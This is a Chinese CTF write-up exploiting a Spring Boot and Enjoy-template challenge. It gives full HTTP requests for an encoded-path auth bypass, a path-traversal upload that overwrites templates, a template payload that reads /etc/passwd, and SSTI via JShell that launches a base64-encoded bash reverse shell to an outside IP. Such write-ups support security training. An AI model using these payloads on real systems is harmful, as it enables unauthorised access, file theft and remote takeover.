
再看Intercept拦截器,当preHandle返回true时才会继续执行Controller部分代码,所以需要让if返回true;
想要让if返回true,就需要uri里包括..、./且uri以/index开头


本题还将Enjoy模板引擎与SpringBoot进行了整合:
Enjoy模板引擎官方整合文档:https://jfinal.com/doc/6-10
这里的模板存储路径为/usr/src/app/template

再看AdminController路由:
- 这里的Controller都是直接返回Model,没有@ResponseBody,所以/admin/hello路由会做模板渲染,如果我们访问/admin/helllo,会去渲染admin/hello.html并返回
那么如何绕过Intercept拦截器的权限验证呢?
注意到,本题的SpringBoot版本为2.3.0,对应的Spring版本为5.2.6,该版本的Spring在使用preHandle拦截器时,如果使用request.getRequestURI判断可能存在权限绕过,在本题存在以下绕过手法:
传入
/index/%2e%2e/admin/hello,request.getRequestURI()会获取到/index/%2e%2e/admin/hello/index/%2e%2e/admin/hello是符合if判断的,并且preHandle会返回true在CoyoteAdapter#postParseRequest中(Tomcat)会做URL解码和
/index/../的路径合并在Mapper#internalMapWrapper(Tomcat)中会对wrapperPath赋值
在UrlPathHelper#getPathWithinServletMapping(Spring)中会做路由比较,进入到符合条件的Controller
具体代码跟进可以参考下方文章:
将下方请求打过去,返回500表示成功绕过,如果返回200则为绕过失败,因为目前靶机没有admin/hello.html模板文件,所以会返回500
GET /index/%2e%2e/admin/hello HTTP/1.1
Host: 192.168.59.190:32771

权限绕过之后就要思考如何攻击了,本题一共两个Controller,分别是:UserController、AdminController,接下来仔细分析这两个Controller的功能点:

IndexController提供了文件读取的功能,但是过滤了传入的参数,flag和proc都被过滤了

AdminController提供了文件上传的功能,仅允许我们上传zip文件,并且解压路径是直接做字符串拼接且无过滤,因此这里可以用../穿越路径让其解压到template目录中

上传后的文件会交给UploadService解压,跟进UploadService#extractAllForZipFile
这里用的是ant 1.9.11,该版本存在zip-slip,但由于这里可以拼接路径穿越到template目录,因此就不用zip-slip了
整理一下到目前的思路:
利用SpringBoot的%2e特性未授权访问到/admin/upload路由
往/admin/upload上传一个zip文件,名为admin.zip,包含hello.html,并在文件名位置做穿越,将hello.html覆盖到/template
同样利用SpringBoot的%2e特性未授权访问到/admin/hello,渲染hello.html完成攻击
那么hello.html的内容应该怎么写呢?参考enjoy模板引擎的官方文档:
在jfinal中存在#include指令,可以读取文件

所以,我们编写一个hello.html,并将其打包为admin.zip
#include("../../../../../../../../../../../../../etc/passwd")

由于python的request会自动对%2e做解码和路径归并,BurpSuite的Paste from file经常出现文件内容损坏,所以这里选择使用Yakit发送:
POST /index/%2e%2e/admin/upload HTTP/1.1
Host: 192.168.59.190:32781
Content-Length: 184
Content-Type: multipart/form-data; boundary=------------------------AgbYfFaagxYfgukTWgbjdFUizVgtnOrqnpGiRFkn
--------------------------AgbYfFaagxYfgukTWgbjdFUizVgtnOrqnpGiRFkn
Content-Disposition: form-data; name="file"; filename="../template/admin.zip"
{{file(/path/to/admin.zip)}}
--------------------------AgbYfFaagxYfgukTWgbjdFUizVgtnOrqnpGiRFkn--

然后再构造请求去访问/admin/hello页面即可:
GET /index/%2e%2e/admin/hello HTTP/1.1
Host: 192.168.59.190:32781

至此,我们已经完成了任意文件读取。
那么如何命令执行呢?阅读Enjoy模板的官方文档:
在5.0.2版本以前,是可以通过调用静态方法的,但题目版本为5.1.2

这里命令执行的方法为:利用springMacroRequestContext获取jfinalViewResolver这个Bean,然后调用engine去将setStaticMethodExpression设置为true
完整的做法如下:
编写一个hello.html,内容为第一行所示,开启Enjoy模板的静态方法支持
因为题目为JDK18,调用JShell执行命令不受Module限制
将hello.html和upload.html打包为admin.zip
#(springMacroRequestContext.webApplicationContext.getBean('jfinalViewResolver').engine.setStaticMethodExpression(true))
#((jdk.jshell.JShell::create()).eval('Runtime.getRuntime().exec(new String("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xLjEuMS4xLzI5OTk5IDA+JjE=}|{base64,-d}|{bash,-i}"));'))
zip admin.zip hello.html upload.html
上传admin.zip
访问/admin/hello路由,开启Enjoy模板的静态方法支持


调用JShell实现命令执行

成功反弹shell(当然,hint提示不出网,可以尝试注入内存马,或者将命令执行结果写入到临时文件后读取)
当然,本题还有以下几个延伸:

直接在filename中穿越路径可能算是半个非预期,出题人预期应该是zip-slip,题目对文件名做了startsWith验证,所以可以slip一个./../../template/admin/hello.html压缩包绕过验证并覆盖
除了使用JShell绕过Module,还有一些其他姿势可以绕过,参考下方链接: